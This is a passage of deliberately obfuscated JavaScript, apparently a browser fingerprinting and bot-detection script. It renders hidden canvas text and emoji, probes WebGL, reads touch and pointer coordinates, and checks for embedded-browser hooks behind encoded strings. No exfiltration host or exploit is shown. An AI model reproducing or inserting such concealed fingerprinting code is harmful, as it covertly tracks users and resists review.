0,Qn=1,(a=new(C=a)[yx])[VW](1),a[SI](5),X=a[pG](),AN=-X,a[SI](11),X=a[pG](),a=-X,I=Qn?9664:132673):32==g?I=Ty?104064:83203:g<32?(z2=902^cj.charCodeAt(H0),yg+=String.fromCharCode(z2),I=71811):33==g?(G=N,EL&&(EL=e[G]),I=(N=EL)?128003:26307):g>33&&(f6=yj.clientY>S4.innerHeight,I=46851)}),this);break;case 29:F((function(){if(17==g)Eb=new Uint8Array(v),V=Eb,I=49474;else if(g<17)if(8==g)l=R,D=1,I=26564;else if(g<8)if(3==g){for(b=0;b<M.length;b++)(U=M[b]===_)&&(K=b,i=1);I=i?95555:5315}else g<3?1==g?I=G[Qu]?63168:83012:g<1?I=108608:(FL=Qz,zU=zU.concat(FL),Qz=void 0,(FL=(aB=0|(FL=Z7))<128)?Qz=lT=[aB]:(RK=(lT=aB%128)+128,lT=127&(k=(E=aB-lT)/128),(E=[]).push(RK,lT),Qz=E),FL=Qz,zU=zU.concat(FL),Qz=Ty[LL],I=(FL=Qz)?132931:12800):5==g?I=u<Eb.length?8513:140097:g<5?(J=ei[Iv],LL=J[wU](),I=66180):6==g?(yv=vo,hB+=1,I=79556):g>6&&(g5=Sh,Rn=Rn.concat(g5),(g5=Sb[bN])&&(Sh=Sb[bN],g5=Sh[x$]),I=(Sh=g5)?87937:135680);else 12==g?(cj=n=Z,I=8257):g<12?10==g?(Hj=void 0,p=($=Lt)[Bi],Ty=$[ux],I=Ty?119745:141251):g<10?(t[Hh]=Bc(ZH),I=140609):((RN=gH)||(gH=G+1,RN=eW.clientX===gH),I=(gH=RN)?57921:140161):14==g?(j=(T=r<T)*T,T*=w=r!==w,f6="ch",w=j>=(w=(T*=2)-(r=w*w)),f6+="ang",f6+="edTo",f6+="uch",yj=DJ[f6+="es"],f6=yj[0],I=123459):g<14?I=(w=r>=j)?38722:14402:15==g?(Dh=kc[e7](yH),I=102403):g>15&&(Z7=0,Bh=Eb,I=42115);else 26==g?(dq=pT=G,pT=void 0,F6=ab,DJ=pm,uF=UG,G8=dq,E4=aJ,S4=ct,a6=Io,I=(e7=+(yj=g4)===yj)?107076:115140):g<26?21==g?(N=function(){Bc(db,jJ,uZ,j3)},setTimeout(N,50),I=54785):g<21?19==g?(Dh++,I=58756):g<19?(k=D-(E=k),E=void 0,I=(i=b=(k=0|(b=k))<0)?24576:78852):(Q=g8[z]!=i[U],I=12928):23==g?(xF=void 0,cj=void 0,DG=(yg=DG)[G],I=DG?75715:132227):g<23?I=AN?99264:102852:24==g?(u=0,I=124160):g>24&&(M=-1,I=41536):30==g?((MA=Ey[nb])[F6]=Qw,pG&&(Qw=g1,Ey=FZ,MA=0,Qr=uF[G8],(uu=uF in Qr)||(Qr[uF]=0),(Qr=!uu)&&(Qr=Qw[aB]),(uu=Qr)&&(uu=Bc[SM]),(Qr=uu)&&(uu=Bc[SM](0,Tt),MA=new Qw[aB](uu)),Ey[ix]=new RegExp(c8),Ey[Pf]=new RegExp(c8),(Qr=1===Ey[HP])&&(Ey[ix]=new Qw[yx],Ey[Pf]=new Qw[yx]),Qw=Ey[ix],(Qr=Bc[SM])&&(Qr=Bc[SM](0,hT)),Qw[F6]=Qr,Qw=Ey[Pf],(Ey=Bc[SM])&&(Ey=Bc[SM](0,lO)),Qw[F6]=Ey,MA&&MA[Af](Bc),pG=void 0),I=zU?50052:33):g<30?28==g?I=n?78081:127107:g<28?(EL=HZ[Uy],dp=EL[Qu],I=dp?58882:108548):(p=zU=[0],I=136256):32==g?(FL=Qz!=Ty,I=12800):g<32?(Qz=$.length,R=void 0,I=(Z7=(Qz=0|(Z7=Qz))<16384)?34048:107393):33==g?(vx=String[It](w5),xh.push(vx),I=17796):g>33&&(xF=void 0,cj=void 0,(DG=(H0=DG)[G])&&(DG=H0.name===Dh),I=(z2=DG)?83396:66243)}),this);break;case 30:F((function(){if(17==g)gH=",",I=(o=g4===xR)?111169:34753;else if(g<17)if(8==g)y=AN,I=41028;else if(g<8)if(3==g){for(t=L=A,Z7.push(t.length),Z7=Z7.concat(t),L=255&K,Z7.push(L),L=void 0,t=q,t+=zx,A=[],D=0;D<t.length;D++)q=t.charCodeAt(D),K=255&q,A.push(K);t=L=A,Z7.push(t.length),Z7=Z7.concat(t),$=Z7=R=Z7,I=1795}else if(g<3)1==g?(TK=g4,e=void 0,G=ab,x=(Dh="canvas/2d/getContext/createElement/height/width/style/display/inline/textBaseline/alphabetic/fillStyle/#f60/#069/fillRect/font/11pt no-real-font-123/Cwm fjordbank glyphs vext quiz, \ud83d\ude03/fillText/rgba(102, 204, 0, 0.7)/18pt Arial/toDataURL").split(N=Sh),N=x[0],Dh=x[1],Qu=x[2],yi=x[3],kc=x[4],hD=x[5],yH=x[6],vo=x[7],Il=x[8],aI=x[9],xh=x[10],c=x[11],Kt=x[12],IM=x[13],bs=x[14],W=x[15],I=86339):g<1?(zU=0,J=2,I=9347):((Qz=p)?(Y.push(1),Y=Y.concat(Qz)):Y.push(0),p=void 0,I=(Qz=p=Qz=[0])?123075:108674);else if(5==g)eW=yj-f6[il],e7=eW>f6[nI],I=9216;else if(g<5){for(z2=0;z2<V.length;z2++)Sb=V[z2],Sh=void 0,c4=Sb,Sb=parseInt(c4),(Sh=!(Sb=Sh=Hj=Sb===c4))||(Sh=V[z2]<0),(Sb=Sh)||(Sb=V[z2]>255),(Sh=Sb)&&(Eb=!1,Z=1);I=Z?136130:87810}else 6==g?(RW=m[Eb]>255,I=108161):g>6&&(hD++,I=33986);else 12==g?((a6=yj[iC]).push(f6),yj[W8]++,I=78849):g<12?10==g?(hB=Il,Il="credentials",aI="\u0255\u0252\u025f\u0250\u0249\u0258\u0259",xh="",c=0,I=83713):g<10?(K=0,I=53632):(Y.push(0),I=46976):14==g?(b=E.cefQueryCancel,I=70531):g<14?(BE=Rn,DG=void 0,yg=jU,I=(pW=ct)[xK]?75008:120768):15==g?(u=1,P=Pl,v=(m=Kt)[m3],I=u?91586:70784):g>15&&(Kz=4*W,xF=IM[DG=4*W],DG=iQ[xF],xF=IM[cj=1+(xF=4*W)],cj=_0[xF],xF=DG^cj,DG=IM[cj=2+(DG=4*W)],cj=he[DG],DG=xF^cj,xF=4*W,I=46400);else 26==g?I=(w3=1===(c8=1&g5))?103746:58945:g<26?21==g?I=D?32769:99521:g<21?19==g?(kt=0,I=57922):g<19?(zU=0,I=53378):I=Z1?24833:49345:23==g?I=i<s.length?67586:4483:g<23?(J=f,I=45507):24==g?I=Rn<256?33600:26692:g>24&&(m=V[u],P=void 0,Eb=m,m=parseInt(Eb),I=(P=!(m=P=RW=m===Eb))?8835:78465):30==g?(i=-1,I=49731):g<30?28==g?(yx="Y",gH=EL+1,yx+="tnei",yx+="l",yx=(yx+="c").split("").reverse().join(""),RN=eW[yx]===gH,I=98882):g<28?I=74560:(g5=0,I=24580):32==g?(y=J[ei]>255,I=108163):g<32?(b=M.indexOf(_),K=b,I=94400):33==g?(Li=0,uF=zQ,I=127364):g>33&&(Qn=y,y=void 0,X=0,I=14274)}),this);break;case 31:F((function(){if(17==g)I=c?129092:59140;else if(g<17)if(8==g)Dh++,I=(w=(r=(w&=9575)*w)>-198)?79172:95748;else if(g<8)if(3==g)wZ=void 0,I=(j=(T=(j=(r=T>T)+(w=24))*j)>=(w=4*(j=r*w)))?12547:127683;else if(g<3)if(1==g)C=!1,u=1,I=22594;else if(g<1)dp++,I=116739;else{if(t=2*E,D=(A=2*E)+2,A=b.slice(t,D),D=0===(t=(q=(t=4*B)+(D=E%4))%4)){for(q=void 0,K=A,i=[],_=2,M=1,U=0;U<K.length;U++)s=K[U]-_,s=255&(h=(Q=(h=255&s)>>(s=M))+(s=h<<(z=8-s))),i.push(s);K=q=i,Y=Y.concat(K)}I=(D=1===t)?49730:90179}else 5==g?(Z7=i.indexOf(K),D=Z7,I=46784):g<5?((Z=Qn)&&(Qn=new Uint8Array(gU),fm=Qn),I=69636):6==g?(aI=void 0,c=0,vx=(w5=hB).length,gm=void 0,Fo=vx,vx=parseInt(Fo),I=(vx=gm=a=vx===Fo)?4674:962):g>6&&(DG=void 0,I=66179);else if(12==g){for(_="vertexPosAttrib",M="\xb0\xae\xbd\x8a\xbd\xbd\xbb\xb2\xab\x95\xb8\xac\xaa\xbd\xb2\xb8\xb7",U="",s=0;s<M.length;s++)h=M.charCodeAt(s)-73,U+=String.fromCharCode(h);for(M="\u027b\u028e\u028e\u028c\u0270\u027f\u028c\u028e\u027f\u0292",s="",h=0;h<M.length;h++)Q=M.charCodeAt(h)-538,s+=String.fromCharCode(Q);ln[_]=b[U](ln,s),M=(M="mrofinUtesffo").split("").reverse().join(""),U=M,M="un",M+="i",I=115329}else if(g<12)10==g?I=_?78851:74818:g<10?(FN=283^(IM=Fo<<1),I=(w=(T=(j=w>=T)*j)>-112)?46848:94528):(E0=1,I=62660);else if(14==g)i=(Q=MB).concat(i),q++,L=s,t=h,A=z,D=U,I=45696;else if(g<14)I=_<D.length?42947:8900;else if(15==g){for(b="\u0323\u0341\u0310\u0365\u0300\u0372\u030b",A="",D=0,K=0;K<b.length;K++)K||(D=846),i=b.charCodeAt(K),_=i^D,D=i,A+=String.fromCharCode(_);b=E[A],I=b?67203:59395}else g>15&&(E++,I=37508);else if(26==g)I=86913;else if(g<26)if(21==g){for(xh=0;xh<c.length;xh++)Fo=c[xh],a=void 0,Kt=Fo,Fo=parseInt(Kt),(a=!(Fo=a=FN=Fo===Kt))||(a=c[xh]<0),(Fo=a)||(Fo=c[xh]>255),(a=Fo)&&(w5=!1,gm=1);I=gm?45762:137283}else g<21?19==g?(fe=new Uint8Array(O),u=fe,I=108416):g<19?(r=(w=j<=r)instanceof Boolean,DG=yg.name===Dh,I=(r=(T=(j=w+r)*j)>=(j=w*r))?132227:25731):(m=vx[Eb](w5,2),P=parseInt(m,16),Kz.push(P),w5+=2,I=91968):23==g?(i=A[ux],R=i.length,(i=A[ux]).push(D),I=102531):g<23?(t.push(0),I=124291):24==g?(Y.push(1),Y=Y.concat(p),I=139521):g>24&&(I=gm<4?141377:70276);else 30==g?(eW[Ik]=yn,I=(f6=RN)?123524:95106):g<30?28==g?((g8=z[1])||(g8=D),i=g8,g8=z[2],I=g8?33988:66050):g<28?(c=2072===vo[Il],I=c?103938:58308):(Y.push(1),Y=Y.concat(p),I=103874):32==g?(R=-1,I=123010):g<32?I=(LL=E0)?79876:59332:33==g?(b++,T=(j=T!=T)+(r=T!==r),I=(T=(T*=T)>=(j=3*(w=j*r)))?41284:78849):g>33&&(Hj=$=[0],I=34178)}),this);break;case 32:F((function(){if(17==g)I=u<16?75267:102529;else if(g<17)if(8==g)(yn=Li[rE]).push(yj),I=63171;else if(g<8)if(3==g){if(xM=e7){for(e7="\u034f\u035e\u0351\u034d\u0360\u0351\u033f\u034f\u035e\u0355\u035c\u0360\u033c\u035e\u035b\u034f\u0351\u035f\u035f\u035b\u035e",wZ="",RN=0;RN<e7.length;RN++)yx=e7.charCodeAt(RN)-748,wZ+=String.fromCharCode(yx);e7="no",e7+="itc",e7+="n",e7=(e7+="uf").split("").reverse().join(""),xM=typeof o[wZ]===e7}I=(e7=xM)?70912:65729}else g<3?1==g?(gm++,I=104387):g<1?(d=!0,I=43136):((UY=g1)&&(Pl[wU]=!0),IA=Pl,g1=Sb[xB],UY=void 0,g1=(KM=g1)-(k0=(Qw=0|(k0=KM/(g1=4294967296)))*g1),KM=void 0,k0=Qw,Qw=[],Ey=255&(wa=k0>>24),I=10304):5==g?(ye=RN,RN=o.body,I=RN?53312:41602):g<5?(R=0|(i=31*R),i=D.charCodeAt(E),R+=i,E+=A,I=103300):6==g?I=58371:g>6&&(t=1,I=70464);else 12==g?(md=HZ,I=111940):g<12?10==g?(G++,I=87617):g<10?(yn=void 0,I=79424):I=(Y=LC)?707:34562:14==g?(T=w!=j,b=E.mbSendToNative,I=(j=(j=(r=T+(w=w===r))*r)>=(w=2*(r=T*w)))?67203:133056):g<14?(er=127&ln,I=(ln>>=7)?103617:106498):15==g?(aB=127&Qz,I=(Qz>>=7)?124352:4800):g>15&&(I=t<4?116610:17476);else if(26==g)K=b,i=1,I=12801;else if(g<26)21==g?I=U<_.length?13826:82624:g<21?19==g?I=(A=b)?66051:128322:g<19?(d=Z.indexOf(Qn),y=d,I=42114):(AN=pW,H={},w=(r=(w=15)*w)>-21,V=null!=Qn,S=void 0,u=void 0,m=RO,P=[],v={},OA=void 0,Eb=void 0,x$=0,Is=void 0,I=22659):23==g?(Fo=FN,gm>>>=1,I=61891):g<23?(Y.push(0),I=94209):24==g?(l=K,ln[Z]=l,I=29761):g>24&&(vC=m[Eb]<0,I=107459);else if(30==g)U=b.charCodeAt(M),s=U^_,_=U,i+=String.fromCharCode(s),I=16772;else if(g<30)if(28==g)I=dp<16?115460:24641;else if(g<28){Ey=Sb,MA=RO;try{for(var k=87;void 0!==k;){var c,X,f=15&k>>4;switch(15&k){case 0:F((function(){6==f?(q++,k=0):f<6?2==f?(RK++,k=2):f<2?0==f?k=q<Gm.length?84:33:f>0&&(ib="",_+="ect",kt[F0]=!0,K="fillStyle",F0="\u0276\u0213\u026b\u021f\u025d\u023c\u024f\u022a\u0246\u022f\u0241\u0224",Vw="mi",hV={},lu=_,TH+="nret",q5=q5.split("").reverse().join(""),st.push(2,3),_="",V$="d",k=53):4==f?(_j++,k=89):f<4?(g8=typeof zw!==a,k=210):(t++,k=39):10==f?k=U<64?65:70:f<10?8==f?(Q=null,k=184):f<8?(TH+="ta",KD=q5,q5=.85,jL=0,ww="",gh.push(25,80),mG={},k=118):(D9=886^V6.charCodeAt(OX),wg+=String.fromCharCode(D9),k=178):12==f?(gr=function(g){var I;return I=g+g},gZ=g8.split(zx),k2=gZ[vx](gr),g8=k2.join(zx),k=12):f<12?((l={})[_]=oc,l[pv]=Td,l[R6]=OX,l[JJ]=V6,kn=OX-oc,l[TL]=kn+1,kn=V6-Td,l[VP]=kn+1,t=l,k=167):k=(gr=sR)?218:57}),this);break;case 1:F((function(){6==f?(E8||(dc=514),VZ=F0.charCodeAt(E8),lE=VZ^dc,dc=VZ,dE+=String.fromCharCode(lE),k=40):f<6?2==f?(xf=QR,p+="B68",kt=_,VT[ZE]="#7A038F",B[dc]="#DFB888",q=eL[pW](V$,Mi),_=Vw,se[dc]="#C78966",dE[dc]=nO,QR=rh,Kx[dc]=S2,mG[QR]=ka,ka=ww,p+="B",q[gr](0,0,64,64),qV[QR]=zw,t+="#",hV[dc]=S2,eL[w5]=64,zw=mG,kA[QR]=k2,t=t.split("").reverse().join(""),VT[dc]="#E1AD87",eL[It]=eL[w5],k=36):f<2?0==f?(t=xf,xf=kt[_]+B,B=kt[pv]+RK,kt=Math[gm](xf),xf=Math[gm](B),k=212):f>0&&(ir=function(g){var I,b;return b=(I=g.toString(16)).padStart(2,"0")},dE="",Mj="FB26B8#",R$=[],se={},Td=64,FX=0,dc=0,$X={},Z2=0,nS="48px Arial",E8=0,k=Ey[iX]?115:209):4==f?(B=0,k=10):f<4?(QO=function(g){var I;return I=g+g},lr=zw.split(zx),gr=lr[vx](QO),zw=gr.join(zx),k=201):k=Mm<R6.length?20:135:10==f?(M=t[kn]>250,k=M?138:18):f<10?8==f?k=122:f<8?(gr=g8[Sm](0,2),gZ=parseInt(gr,16),gr=g8[Sm](2,4),k2=parseInt(gr,16),gr=g8[Sm](4,6),dZ=parseInt(gr,16),(gr=isNaN(gZ))||(gr=isNaN(k2)),k=(sR=gr)?208:155):(FL=g8,k=147):12==f?(_j=function(I){var g,b;return g=(b=I[g=(g="gnirtSot").split("").reverse().join("")](16)).padStart(2,"0")},k2.push(2,14),uu.push(2,3),JJ="fromCodePoint",D9=0,l2=[],Gm='/\x1a"\x12Q\x17%',TH+="p",aw=[],NE=(NE="flah").split("").reverse().join(""),rh+="nge",mQ=void 0,gL=gL.split("").reverse().join(""),ZE="left",_I=[],k=199):f<12?(F0=0,k=39):(OX=MA[Lb],Ey[iX]=OX[vo](Z1),k=115)}),this);break;case 2:F((function(){6==f?k=(l=g8<FL)?145:147:f<6?2==f?(Mi=rh/(V$=t+st),k=119):f<2?0==f?k=RK<64?91:197:f>0&&(k=(gr=M)?108:196):4==f?(Mm++,k=81):f<4?(FX&&(D9+=4),FX=1,ib=D9<Y.length,k=ib?132:129):((k2=QO)||(k2=isNaN(gZ)),k=(QO=k2)?116:85):10==f?(gr=Q[Sm](0,2),gZ=parseInt(gr,16),gr=Q[Sm](2,4),k2=parseInt(gr,16),gr=Q[Sm](4,6),dZ=parseInt(gr,16),(gr=isNaN(gZ))||(gr=isNaN(k2)),(sR=gr)||(sR=isNaN(dZ)),(gr=sR)?gr=null:((sR={})[M]=gZ,sR[i7]=k2,sR[K]=dZ,gr=sR),z=gZ=gr,k=27):f<10?8==f?(M=t[i=(kn=4*(i=(kn=64*U)+B))+3],k=(i=M>0)?161:214):f<8?(B++,k=10):(zw=typeof g8!==a,k=100):12==f?k=35:f<12?(OX++,k=118):(Q=void 0,lr=g8,g8=QO,k=lr?128:56)}),this);break;case 3:F((function(){6==f?((t={})[_]=Q,t[pv]=FL,t[R6]=Z2,t[JJ]=F0,l=Z2-Q,t[TL]=l+1,l=F0-FL,t[VP]=l+1,B=t,k=75):f<6?2==f?k=(lT=ju!==(ib=[0]))?38:44:f<2?0==f?(Y=JU.size,k=137):f>0&&(k=(U=q)?203:182):4==f?(l2.push(150,1/0),p+="A",MB[dc]=ib,t+="E",ib=FZ,M[dc]="#7B0390",FZ=void 0,QO=Mi,mG[h]=[],Mi=kt,k=0):f<4?k=Ev<QO.length?25:67:(kt=lT[by],ib=kt[pv],pv=B+R6,R6=lT[by],kt=R6[FL],R6=ib,ib=kt,kt=xf,_I.push(kt,R6,ib),pv=RK[R6=4*pv],xf=R6+2,kt=uu[by],FL=(ib=_I)[vx](ir),k=60):10==f?(U++,k=160):f<10?8==f?(U=null,k=198):f<8?(OX="w",oc=64,ks=void 0,uO=function(i){for(var I=2;void 0!==I;){var M,t,K=3&I>>2;switch(3&I){case 0:F((function(){1==K?I=D<g.length?8:1:K<1?(D++,I=4):(_=865^g.charCodeAt(D),A+=String.fromCharCode(_),I=0)}),this);break;case 1:return b[g=A]=i[g],g=b;case 2:var g,b,A,D,_;(b={})[g="os"]=[1],b[g="half"]=i[g],g="\u030d\u0304\u0307\u0315",A="",D=0,I=4;break}}},q5="txeTllif",tD="center",Mm=0,HX="s",JU=new Set,ys=[],gL="38953F#",Ez="ma",eL=Ey[iX],st=[],rh="ra",QR="",k=169):k=(l=g8>F0)?123:32:12==f?k=st<eL.length?69:183:f<12?k=(l=RK>Z2)?74:98:(R$.push(FZ,uu,xf),uu=(FZ=R$)[vx](_j),FZ=uu.join(zx),uu=FZ[z](),FZ=dZ=FZ=s=FZ=Vu+uu,R6&&(R6=FZ),k=(uu=R6)?151:139)}),this);break;case 4:F((function(){6==f?(Q=!QO,k=(lr=zw)?7:72):f<6?2==f?(dt[dc]=t,t=VT,i[QR]=l2,k2=E8,lr[QR]=gh,E8=k2,dE[ZE]=gL,$O[QR]=aw,dt[ZE]=Y,$=$.split("").reverse().join(""),Y=[],M[ZE]=p,q[K]=l,k=81):f<2?0==f?(V6=0,OX=0,k=89):f>0&&(p=R6.charCodeAt(Mm)-937,lT+=String.fromCharCode(p),k=66):4==f?(q[gr](0,0,64,64),t=B,k=160):f<4?(RK=0,k=2):(q||(xf=12),kt=Gm.charCodeAt(q),TH=kt^xf,xf=kt,Y+=String.fromCharCode(TH),k=96):10==f?((QO=6!==zw.length)?Q=null:(gr=zw[Sm](0,2),gZ=parseInt(gr,16),gr=zw[Sm](2,4),k2=parseInt(gr,16),gr=zw[Sm](4,6),dZ=parseInt(gr,16),(gr=isNaN(gZ))||(gr=isNaN(k2)),(sR=gr)||(sR=isNaN(dZ)),(gr=sR)?gr=null:((sR={})[K]=dZ,sR[M]=gZ,sR[i7]=k2,gr=sR),Q=gZ=gr),k=184):f<10?8==f?(ib=Y[D9],M=Y[t=D9+1],dE=Y[t=D9+2],se=Y[t=D9+3],(t=se>0)&&((se=ib>250)&&(se=M>250),($X=se)&&($X=dE>250),t=!(se=$X)),k=(se=t)?55:9):f<8?(QO=null,k=26):k=(l=RK<Q)?103:179:12==f?(i=!(M=gr),k=214):f<12?(t||(gr=25),dc=RK.charCodeAt(t),E8=dc^gr,gr=dc,ww+=String.fromCharCode(E8),k=80):k=g8<64?52:41}),this);break;case 5:F((function(){6==f?k=xf<$.length?28:139:f<6?2==f?(ib++,k=42):f<2?0==f?(lT&&ib++,lT=1,q=kt[RK],kn=q.length,k=(q=ib<kn)?76:194):f>0&&(U=void 0,Q=kn[B],z=void 0,Q=g8=Q,MB=void 0,g8=!(zw=g8=FZ),k=(QO=!Q)?73:106):4==f?(rh=79^eL.charCodeAt(st),t+=String.fromCharCode(rh),k=11):f<4?k=qV<$.length?133:165:((k2={})[M]=lr,k2[K]=gZ,k2[i7]=gr,QO=k2,k=26):10==f?(V$+="2",pv="minY",$="s",qV={},Ev=0,Gf=HX,ka.push(0,1),Vw+="n",nO="",TL=OX,OX=0,VT={},Mi+="tIm",wg="",S2=Mj,Mj={},Kx={},dt={},gh=[],k=112):f<10?8==f?(qV||(pv=693),Ev=$.charCodeAt(qV),Gf=Ev^pv,pv=Ev,_+=String.fromCharCode(Gf),k=117):f<8?(qV++,k=53):(z=!1,k=59):12==f?(g8++,k=212):f<12?(D9=JJ.charCodeAt(_j)-146,nO+=String.fromCharCode(D9),k=64):(z=new RegExp(i),QO=zw[r8](z,zx),zw=QO[_](),z=3===zw.length,k=z?49:201)}),this);break;case 6:F((function(){6==f?(QO=new RegExp(i),gr=Q[r8](QO,zx),Q=gr[_](),QO=3===Q.length,k=QO?43:166):f<6?2==f?k=139:f<2?0==f?(lT=M,dE[p]=[2],M=B,B=dt,Y.push(lT,t),q[RK]=sR,lT=se,t=Y,Y=$X,MB=t[vx](uO),t=hV,k2=dE,q[KD](ib,32,32),ib=q[QO](0,0,64,64),q[gr](0,0,64,64),i[h]=[t],ys.push(Y,M),k=186):f>0&&(Mi=rh/(Ev=(V$=2-t)-st),T=(w=w<T)+(j=T^T),r=w*j,k=(j=(T*=T)>=(r*=3))?119:64):4==f?(q[K]=l,$O[h]=MB,B=$O,q[lu](0,0,64,64),kA[h]=ib.concat(MB),ib=lT[by],t=oc>OX,q[RK]=sR,RK=kA,k=t?24:176):f<4?(gZ=[],k2=[],dZ=void 0,sR="middle",bj=.95,xE=[],ka=[],ju=[0],Po=.5,p+="E",$O={},ff=[],V6="\u0315\u031a\u0313\u0317\u0304\u0324\u0313\u0315\u0302",F0="",Xf=.25,k=17):(($X=(t=gL)[Gf]>.1)?(uO=t[VP]/10,Mm=Math[gm](uO),uO=Mm+"-",Mm=10*t[HX],gL=Math[gm](Mm),$X=uO+gL):(uO=3*t[eL],Mm=Math[gm](uO),$X="gray-"+Mm),t=$X,JU[kt](t),k=9):10==f?(QO=6!==Q.length,k=QO?152:162):f<10?8==f?k=(MB=Q)?149:200:f<8?k=OX<V6.length?144:4:(FZ=E8,V$=V$.split("").reverse().join(""),_="",$+="o",Ez+="xY",Mi+="ata",$X[dc]="#7535E6",h=TH,TH=String[JJ](128104,8205,128105,8205,128103,8205,128102),JJ=Ez,aw.push(15,24),Ez=FZ,FZ=TH,Mj[dc]="#EEC29D",k=51):12==f?((U=!(Q=U))||(U=!g8),(z=U)?MB=!1:(U=Q[M]-g8[M],zw=Q[i7]-g8[i7],QO=Q[K]-g8[K],QO=(zw=(lr=U*U)+(U=zw*zw))+(U=QO*QO),U=Math[s](QO),MB=zw=U<=30),q=MB,k=19):f<12?k=(q=U)?168:71:((kn=i)&&((i=B<oc)&&(oc=B),(i=B>OX)&&(OX=B),(i=U<Td)&&(Td=U),(i=U>V6)&&(V6=U)),k=114)}),this);break;case 7:F((function(){6==f?(Q=RK,k=179):f<6?2==f?k=t<RK.length?180:105:f<2?0==f?(MB=null,k=170):f>0&&(Ev++,k=51):4==f?k=5:f<4?(t="",PS++,$X=ib,uO=dE,Mm=M,uO/=255,Mm/=255,gL=void 0,eL="#",st=0,k=195):(FZ="\u02ca\u02ab\u02d3",uu=[],pv=0,R6="\u0416\u040a\u0421\u0401",xf=0,kt={},Y="",$="\u0296\u02a6\u0296\u02a6\u0296\u02a6\u0296",ib=0,p="#",FL=0,lT="",RK="m\bp\x04E)@'I",B={},t=0,k=202):10==f?(q[P2]=nS,q[ka]=tD,xE.push(MB[0],xf,$),lr[h]=xE,xf=lr,q[KD](E8,32,32),ff.push(uu,B,RK,xf,kt,zw),uu=q[QO](0,0,64,64),xf=uu[by],$=ff,RK=bj*(kt=CY=kt=t)[VP],B=Xf*kt[TL],k=120):f<10?8==f?(R6=lT,q[lu](0,0,64,64),Kx[p=$]=[4],$X[p]=uu,Mj[p]=[1],q[P2]=nS,hV[p]=[4],dt[p]=[2],q[ka]=tD,MB[p]=[4],se[p]=[2],uu=Kx,B[p]=st,$=MB,k=6):f<8?(V$=Mi,Vw=(Mi=Vw)/6,hV[HX]=V$,hV[VP]=360*Vw,gL=Mi=hV,k=86):(R6=QR,xf=0,k=101):12==f?k=E8<F0.length?97:177:f<12?($X/=255,eL=t,t=Math[xf]($X,Mm,uO),st=Math[kn]($X,Mm,uO),TH=(Mi=t+st)/2,k=(rh=t-st)?121:136):(gr=zw.split(zx),gZ=function(g){var I;return I=g+g},k2=gr[vx](gZ),zw=k2.join(zx),r=(T=j^j)*T,T*=w=T==T,k=(r=r>=(T-=w*=w))?164:16)}),this);break;case 8:F((function(){6==f?k=(B=l)?148:32:f<6?2==f?(E8++,k=199):f<2?0==f?(QO=zw[Sm](0,2),lr=parseInt(QO,16),QO=zw[Sm](2,4),gr=parseInt(QO,16),QO=zw[Sm](4,6),gZ=parseInt(QO,16),QO=isNaN(lr),k=QO?82:217):f>0&&((l={})[_]=0,l[pv]=0,l[TL]=64,l[VP]=64,l[JJ]=63,l[R6]=63,t=l,k=167):4==f?(zw=new RegExp(i),gr=g8[r8](zw,zx),g8=gr[_](),zw=3===g8.length,k=zw?192:12):f<4?(QO=new RegExp(i),gr=zw[r8](QO,zx),zw=gr[_](),QO=3===zw.length,k=QO?215:164):(Y=0,k=137):10==f?(ju=kn[l],k=35):f<10?8==f?((Mi={})[VP]=0,Mi[HX]=0,Mi[eL]=TH,gL=Vw=Mi,k=86):f<8?k=(w=(w=(j=!w)*j)>=(r=(j*=T=j!=w)-(T*=T)))?1:80:(z=null,k=(w=(j=(r=(T=w>=j)+(w=r instanceof String))*r)>=(r=T*w))?27:112):12==f?(Q=QO[M]-g8[M],zw=QO[K]-g8[K],lr=zw*zw,zw=Q*Q,Q=QO[i7]-g8[i7],zw=(Q=zw+(gr=Q*Q))+lr,Q=Math[s](zw),z=zw=Q<=30,k=59):f<12?(QO=Q,k=(zw=!g8)?100:146):(Q=!g8,k=134)}),this);break;case 9:F((function(){if(6==f){for(RK=dE;FL<s.length;FL++)t=s.charCodeAt(FL)-168,ib+=String.fromCharCode(t);for(FL=64,t="29",Mi+="ageD",s=void 0,Mj[ZE]="#710286",TH=TH.split("").reverse().join(""),gr=wg,dE={},dc=NE,Vw+="X",E8=String[JJ](129318,127995,8205,9792,65039),B[ZE]="#5F20EA";jL<FZ.length;jL++)jL||(h=679),wg=FZ.charCodeAt(jL),NE=wg^h,h=wg,QR+=String.fromCharCode(NE);zw.push(81,149),t+="3CC",$X[ZE]="#5E19F8",MB[ZE]=_,k=150}else f<6?2==f?(RK=uu[by],k=(B=Q>Z2)?92:99):f<2?0==f?k=50:f>0&&(TH=994^QO.charCodeAt(Ev),_+=String.fromCharCode(TH),k=23):4==f?(g8||(g8=typeof zw!==a),k=(lr=QO)?171:102):f<4?((sR={})[M]=gZ,sR[K]=dZ,sR[i7]=k2,gr=sR,k=185):k=_j<JJ.length?181:193:10==f?(qV=0,CY=void 0,Mi="ge",_j=0,PS=0,XT=void 0,TH="s",kA={},Mj=Mj.split("").reverse().join(""),JJ="\xb5\xd4\xd5\xc8\xc8\xc8\xc2",P2="font",VP="h",k=42):f<10?8==f?(q[lu](0,0,64,64),ib=Y,q[RK]=sR,q[P2]=nS,gZ.push(uu,lT,k2,B),uu=gZ,Y=XT=ib,ib=ys,q[ka]=tD,qV[h]=uu.concat(MB),uu=qV,q[KD](Ez,32,32),lT=q[QO](0,0,64,64),B=lT[by],k=68):f<8?(Mi=TH>.5,Vw=t===$X,(hV={})[eL]=TH,Vw?Vw=(Ev=(V$=Mm-uO)/rh)+(nO=V$=(V$=Mm<uO)?6:0):(V$=(V$=t===Mm)?(nO=(Ev=uO-$X)/rh)+2:(nO=(Ev=$X-Mm)/rh)+4,Vw=V$),k=Mi?22:34):(Q=kn[ZE],z=void 0,MB=void 0,QO=Q,k=(g8=!(zw=g8=pv))?210:48):12==f?(z=6!==zw.length,k=z?131:8):f<12?(MB=gZ=gr,k=170):(QO=isNaN(gr),k=82)}),this);break;case 10:F((function(){6==f?(QO=typeof 